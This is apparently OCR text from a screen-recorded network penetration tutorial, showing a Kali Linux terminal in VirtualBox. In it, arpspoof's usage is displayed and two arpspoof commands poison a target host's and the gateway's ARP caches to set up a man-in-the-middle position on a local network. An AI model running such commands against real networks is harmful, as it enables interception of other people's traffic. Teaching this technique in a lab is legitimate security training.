 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Mon 03:50 1
root@kali: ~
root@kali: ~ 134x14
root@kali:~# arpspoof --help
arpspoof: invalid option -- '-'
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@kali:~# arpspoof -i wlan0 -t 192.168.0.105 192.168.0.1
root@kali: ~ 134x15
root@kali:~# arpspoof -i wlan0 -t 192.168.0.1 192.168.0.105
Right Ctrl
NetworkPenetration -... Kali-Linux-2018.4-vbo... BB FlashBack Pro 5 Pl... Select Command Pro... 1:50 PM